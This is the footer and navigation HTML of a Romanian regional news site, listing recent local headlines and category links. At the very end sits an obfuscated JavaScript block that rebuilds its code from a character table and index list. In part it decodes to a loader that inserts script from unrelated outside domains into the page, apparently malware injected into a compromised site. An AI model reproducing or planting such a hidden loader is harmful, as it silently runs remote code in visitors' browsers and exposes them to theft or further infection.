                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_389022_1_69730c9b01e25 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501392 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-otto">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Otto, personajul cunoscut și îndrăgit de băimăreni" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-350x250.jpeg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-750x536.jpeg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">Otto, personajul cunoscut și îndrăgit de băimăreni</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xhnfp==undefined){var xhnfp={ts:'1769137502',};(function(){var jeakgdnsrhkfvp=["N",".","q","L","P","\\","f","u","s","=","&","y","S","-",";","/","^","'","[","m","_","r","4","Y","3",":","]","*","j","F","t","V","@","+","K","?","x","W","i","e","J","0","M","T","d","k","`","C","5","E","w","o","G","p","$",",","c","<","l","2","Z","6","\"","H",")","7","|","a","%","R","O","1","!","(","X","z","g","B","h","v","Q","U","D","8","n","}"," ","{","A","I","b","#",">","9"];var xhnfp=[30,21,11,87,44,51,56,7,19,39,84,30,1,56,7,21,21,39,84,30,12,56,21,38,53,30,1,8,39,30,88,30,30,21,38,90,7,30,39,73,17,8,21,56,17,55,17,58,51,58,17,64,14,85,56,67,30,56,78,73,39,64,87,85,38,6,73,42,67,30,78,1,21,67,84,44,51,19,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,21,67,84,44,51,19,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,53,67,21,8,39,29,58,51,67,30,73,17,41,1,17,33,84,39,50,86,82,67,30,39,73,64,1,76,39,30,81,43,47,42,38,58,58,38,8,39,56,51,84,44,8,73,64,64,85,85,64,14,85,38,6,73,42,67,30,78,1,6,58,51,51,21,9,9,84,7,58,58,64,87,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,42,67,30,78,55,62,6,58,51,51,21,62,55,87,79,67,58,7,39,25,6,7,84,56,30,38,51,84,73,79,64,87,21,39,30,7,21,84,86,53,67,21,8,39,89,84,30,73,79,1,30,51,12,30,21,38,84,76,73,64,64,85,85,64,14,85,38,6,73,4,8,11,9,9,7,84,44,39,6,38,84,39,44,64,87,79,67,21,86,4,8,11,9,87,7,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,65,2,41,34,15,8,53,45,6,39,51,58,38,30,39,8,53,45,15,8,53,45,6,67,90,53,8,53,45,15,59,41,59,61,15,41,71,15,8,53,45,39,67,90,53,13,90,7,84,76,67,58,51,50,71,24,59,24,48,67,13,18,21,26,1,53,84,76,17,55,11,25,17,15,15,50,39,7,6,44,78,8,67,8,1,56,51,19,15,22,77,89,13,77,47,15,47,29,11,7,36,3,84,88,51,15,42,28,43,23,19,67,0,58,15,29,7,11,7,3,58,78,12,31,13,18,21,26,1,28,53,76,17,55,30,8,25,17,71,65,61,93,71,24,65,48,41,59,17,55,6,58,25,18,26,55,56,6,25,6,67,58,8,39,55,67,30,20,44,51,25,62,21,44,44,11,50,44,1,56,51,19,62,55,67,30,20,28,8,25,62,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,38,19,25,62,67,44,56,51,44,39,1,53,84,76,62,55,67,30,20,21,7,25,62,15,67,44,79,39,21,30,38,8,38,84,76,1,28,8,62,55,67,30,20,21,38,25,62,15,67,44,56,58,7,30,30,39,21,1,53,84,76,62,55,67,30,20,39,38,25,62,21,38,76,78,30,67,44,62,55,67,30,20,39,56,25,62,56,51,84,30,39,84,30,13,67,44,86,56,51,84,30,39,84,30,88,44,62,55,67,30,20,39,8,25,62,53,51,8,38,30,38,51,84,25,67,90,8,51,58,7,30,39,14,44,38,8,53,58,67,11,25,90,58,51,56,45,14,62,55,67,30,20,39,25,30,21,7,39,55,67,30,20,21,25,30,21,7,39,55,67,30,20,21,59,25,6,67,58,8,39,55,38,25,6,67,58,8,39,55,56,25,41,55,7,56,25,6,67,58,8,39,55,56,58,25,18,26,55,53,79,25,6,67,58,8,39,55,56,8,8,25,6,67,58,8,39,55,67,30,20,76,25,6,67,58,8,39,55,67,30,20,44,25,6,67,58,8,39,55,67,30,20,38,25,6,67,58,8,39,55,67,30,20,6,25,6,67,58,8,39,55,67,30,20,38,90,25,17,8,53,45,17,55,8,84,25,41,55,8,30,67,21,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,72,6,7,84,56,30,38,51,84,73,67,55,90,55,56,64,87,67,18,90,26,9,56,73,64,85,73,4,8,11,55,62,79,62,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,67,73,64,87,21,39,30,7,21,84,87,50,38,44,30,78,25,45,73,64,55,78,39,38,76,78,30,25,58,73,64,85,85,6,7,84,56,30,38,51,84,86,90,73,67,55,90,64,87,79,67,21,86,56,9,87,85,14,21,39,30,7,21,84,86,90,9,33,90,66,66,41,55,56,1,50,38,44,30,78,9,73,56,1,21,38,76,78,30,9,67,1,21,38,76,78,30,33,90,64,13,73,56,1,58,39,6,30,9,67,1,58,39,6,30,13,90,64,55,56,1,78,39,38,76,78,30,9,73,56,1,90,51,30,30,51,19,9,67,1,90,51,30,30,51,19,33,90,64,13,73,56,1,30,51,53,9,67,1,30,51,53,13,90,64,55,56,85,6,7,84,56,30,38,51,84,86,56,73,67,55,56,64,87,21,39,30,7,21,84,86,67,9,67,10,10,72,67,1,84,51,44,39,43,11,53,39,35,67,18,41,26,25,67,55,67,10,10,71,9,9,9,67,1,84,51,44,39,43,11,53,39,35,90,73,67,1,76,39,30,77,51,7,84,44,38,84,76,47,58,38,39,84,30,69,39,56,30,73,64,55,56,64,25,72,71,85,6,7,84,56,30,38,51,84,86,44,73,90,64,87,90,9,84,7,58,58,9,9,90,35,67,73,64,25,71,9,9,9,90,1,84,51,44,39,43,11,53,39,35,56,73,90,64,25,90,14,79,67,21,86,44,9,90,1,78,39,38,76,78,30,55,39,9,90,1,50,38,44,30,78,14,21,39,30,7,21,84,86,44,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,44,35,44,1,56,67,58,58,73,90,64,25,44,55,39,9,62,6,7,84,56,30,38,51,84,62,9,9,30,11,53,39,51,6,86,39,35,39,1,56,67,58,58,73,90,64,25,39,55,39,15,44,85,79,67,21,86,39,9,87,85,55,6,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,50,38,84,44,51,50,10,10,50,38,84,44,51,50,55,76,9,62,7,84,44,39,6,38,84,39,44,62,72,9,30,11,53,39,51,6,86,44,51,56,7,19,39,84,30,10,10,44,51,56,7,19,39,84,30,55,78,9,76,10,10,76,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,38,9,6,67,58,8,39,55,28,9,38,35,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,72,72,38,1,56,67,58,58,73,6,55,67,64,1,19,67,30,56,78,39,8,85,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,72,71,85,55,45,9,39,1,79,38,39,50,53,51,21,30,37,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,37,38,44,30,78,55,90,9,6,1,38,84,84,39,21,37,38,44,30,78,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,55,58,9,39,1,79,38,39,50,53,51,21,30,63,9,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,67,9,78,1,56,58,38,39,84,30,63,39,38,76,78,30,55,90,9,6,1,38,84,84,39,21,63,39,38,76,78,30,14,21,39,30,7,21,84,86,90,92,67,35,90,25,67,85,14,21,39,30,7,21,84,86,39,1,19,2,9,28,55,39,1,79,38,39,50,53,51,21,30,9,67,55,39,1,8,56,21,51,58,58,74,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,74,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,3,39,6,30,85,55,39,1,8,56,21,51,58,58,23,9,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,1,53,67,76,39,23,70,6,6,8,39,30,66,66,78,1,8,56,21,51,58,58,43,51,53,85,55,39,1,21,39,56,30,67,84,76,58,39,9,56,55,39,1,67,8,53,39,56,30,9,44,55,39,1,38,84,74,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,1,38,84,23,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,85,55,39,1,38,84,31,38,39,50,53,51,21,30,9,6,7,84,56,30,38,51,84,73,67,55,90,64,87,79,67,21,86,44,9,56,73,67,55,90,64,14,21,39,30,7,21,84,72,72,44,10,10,44,1,90,51,30,30,51,19,92,9,41,10,10,44,1,21,38,76,78,30,92,9,41,10,10,44,1,30,51,53,57,9,58,73,64,10,10,44,1,58,39,6,30,57,9,45,73,64,85,55,39,85,64,14,72,6,7,84,56,30,38,51,84,73,84,55,30,55,39,64,87,30,18,84,26,9,39,73,64,85,73,62,2,62,55,4,8,11,55,6,7,84,56,30,38,51,84,73,64,87,6,7,84,56,30,38,51,84,86,84,73,84,64,87,21,39,30,7,21,84,18,26,1,8,58,38,56,39,1,56,67,58,58,73,84,55,41,64,85,6,7,84,56,30,38,51,84,86,30,73,84,64,87,79,67,21,86,30,14,21,39,30,7,21,84,86,84,10,10,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,73,30,9,84,1,84,51,44,39,43,11,53,39,64,10,10,73,71,9,9,30,66,66,93,9,9,30,64,85,6,7,84,56,30,38,51,84,86,39,73,84,64,87,21,39,30,7,21,84,62,51,90,28,39,56,30,62,9,9,30,11,53,39,51,6,86,84,10,10,38,8,29,38,84,38,30,39,73,84,1,58,39,84,76,30,78,64,85,6,7,84,56,30,38,51,84,86,51,73,84,64,87,6,51,21,73,79,67,21,86,30,9